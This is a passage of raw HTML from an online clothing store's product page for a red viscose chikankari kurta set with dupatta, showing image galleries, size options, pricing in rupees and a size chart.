src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=941" alt="Close-up of neckline featuring mirror and thread chikankari detailing on red viscose fabric.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--20167074906283__main-7269838291115-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1"></path>
      </svg></button></div><flickity-controls controls="product-template--20167074906283__main-7269838291115-media-list" class="product__media-nav">
        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-area--large" aria-label="Previous" data-action="prev"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button><scroll-shadow class="product__thumbnail-scroll-shadow ">
          <div class="product__thumbnail-list hide-scrollbar">
            <div class="product__thumbnail-list-inner"><button type="button" tabindex="-1" reveal class="product__thumbnail-item  " aria-current="true" aria-controls="product-template--20167074906283__main-24258330427563" data-media-id="24258330427563" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=941" alt="Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074906283__main-24258330525867" data-media-id="24258330525867" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=941" alt="Back view showing straight silhouette and flow of red chikankari kurta set.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074906283__main-24258330493099" data-media-id="24258330493099" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=941" alt="Model walking in flared bottoms and red dupatta styled for festive occasion.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074906283__main-24258330460331" data-media-id="24258330460331" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=941" alt="Close-up of neckline featuring mirror and thread chikankari detailing on red viscose fabric.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button></div>
          </div>
        </scroll-shadow>

        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-aera--large" aria-label="Next" data-action="next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </flickity-controls><product-image-zoom product-handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" id="product-template--20167074906283__main-7269838291115-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta data-block-type="meta" data-block-id="template--20167074906283__main" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a></h2>
      <h1 class="product-meta__title heading h3">Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red</h1>
    

    <div class="product-meta__price-list-container"><div class="price-list"><span class="price price--large">
              <span class="visually-hidden">Sale price</span><span class=money>INR 9,299.00</span></span></div></div><product-payment-terms data-block-type="payment-terms" data-block-id="template--20167074906283__main"><form method="post" action="/cart/add" id="product-installment-form-template--20167074906283__main-7269838291115" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41623746314411"><input type="hidden" name="product-id" value="7269838291115" /><input type="hidden" name="section-id" value="template--20167074906283__main" /></form></product-payment-terms><div class="product-meta__reference"><span class="product-meta__sku text--subdued text--xxsmall">SKU:
          <span class="product-meta__sku-number">T307VI-RED42</span>
        </span></div></product-meta><div class="product-form"><div id="shopify-block-AMWwwVERPMGZWZGV5Y__9faf97d0-153e-4cb2-a376-83973c96a2ce" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838291115'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074906283__main" handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" section-id="template--20167074906283__main" form-id="product-form-main-7269838291115-template--20167074906283__main" update-url  class="product-form__variants" ><script data-variant type="application/json">{"id":41623746314411,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"T307VI-RED42","requires_shipping":true,"taxable":true,"featured_image":{"id":31901849452715,"product_id":7269838291115,"position":1,"created_at":"2022-03-24T16:44:09+05:30","updated_at":"2022-11-14T18:28:20+05:30","alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700","variant_ids":[41623746216107,41623746248875,41623746281643,41623746314411,41623746347179]},"available":false,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - XL","public_title":"XL","options":["XL"],"price":929900,"weight":650,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","id":24258330427563,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074906283__main-dye-products-7269838291115-1--value" class="product-form__option-value">XL</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--1" value="557521371307" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--2" value="557521404075" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--3" value="557521436843" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--3">L</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--4" value="557521469611" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--5" value="557521502379" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074906283__main-7269838291115">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074906283__main-7269838291115" name="id" form="product-form-main-7269838291115-template--20167074906283__main"><option   value="41623746216107" data-sku="T307VI-RED36">S - <span class=money>INR 9,299.00</span></option><option   value="41623746248875" data-sku="T307VI-RED38">M - <span class=money>INR 9,299.00</span></option><option   value="41623746281643" data-sku="T307VI-RED40">L - <span class=money>INR 9,299.00</span></option><option selected="selected" disabled="disabled" value="41623746314411" data-sku="T307VI-RED42">XL - <span class=money>INR 9,299.00</span></option><option   value="41623746347179" data-sku="T307VI-RED44">2XL - <span class=money>INR 9,299.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-main-7269838291115-template--20167074906283__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-main-7269838291115-template--20167074906283__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623746314411">

              <product-payment-container id="MainPaymentContainer" class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--ternary button--full" disabled>Sold out</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623746216107,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746248875,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746281643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746314411,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746347179,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<style>
                      .sr-headless-checkout{
                        opacity:0.5;
                        cursor: not-allowed;
                        pointer-events: none;
                      }
                    </style><input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div><style>
                      #shopify-section-template--20167074906283__main .shopify-payment-button {
                        display: none;
                      }
                    </style></product-payment-container><input type="hidden" name="product-id" value="7269838291115" /><input type="hidden" name="section-id" value="template--20167074906283__main" /></form></div><store-pickup data-block-type="pickup-availability" data-block-id="buy_buttons" class="product-form__store-availability-container"></store-pickup></div><drawer-content id="product-template--20167074906283__main-7269838291115-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074906283__main-7269838291115-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" share-title="Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--20167074906283__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--20167074906283__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
